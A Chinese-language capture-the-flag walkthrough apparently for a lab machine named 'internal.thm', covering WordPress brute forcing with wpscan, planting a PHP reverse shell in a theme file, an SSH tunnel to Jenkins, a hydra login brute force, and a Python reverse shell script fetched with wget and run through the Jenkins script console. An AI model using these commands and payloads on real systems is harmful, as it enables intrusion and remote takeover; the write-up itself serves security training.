简介

渗透测试挑战

目标



首先根据要求吧域名加入hosts



扫描了下端口,发现开了2个端口



访问80

发现是apache的默认界面



尝试扫描目录,找到一个目录 blog



访问,发现是一个wordpress建的博客

使用wpscan扫描了一波,没发现什么可以利用的洞



尝试先找后台

尝试爆破一波

当用户名为admin时提示密码错误





使用wpscan进行爆破

成功爆破出密码



成功进入后台

通过最下面版本号可知版本为5.4.2





准备好反向shell,准备直接改php文件

反向shell:

https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

更改主题的php文件,把404.php文件内容清除再填入反向shell

接着访问

http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php



成功反弹

首先先运行下面代码转换成伪终端

python -c "import pty;pty.spawn('/bin/bash')"

权限比较低,尝试提权



在wp-config.php中找到了数据库账号密码

同时存在页面phpmyadmin

但是这对于提权没什么帮助,接着继续信息搜集





终于在opt下找到一个文件

成功找到密码



成功找到flag



同时发现了同目录下有一个Jenkins.txt

从里面可以发现还有一个Jenkins在运行



使用ssh搭建隧道

ssh -L 4444:172.17.0.2:8080 aubreanna@10.10.197.9



访问localhost:4444

尝试了弱口令,没成功,所以尝试爆破



hydra 127.0.0.1 -s 4444 -V -f http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in&Login=Login:Invalid username or password" -l admin -P ./wordlist/rockyou.txt

成功爆破出密码



成功进入后台,直接到脚本管理器

首先本地生成一个python文件

#!/usr/bin/python

# This is a Python reverse shell script

import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.241.128",6666));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);

接着本地起一个http服务

接着下载文件到目标服务器

println "wget http://10.10.172.81:8000/shell.py -P /tmp/".execute().text

接着

println "python /tmp/shell.py".execute().text

成功反弹回shell

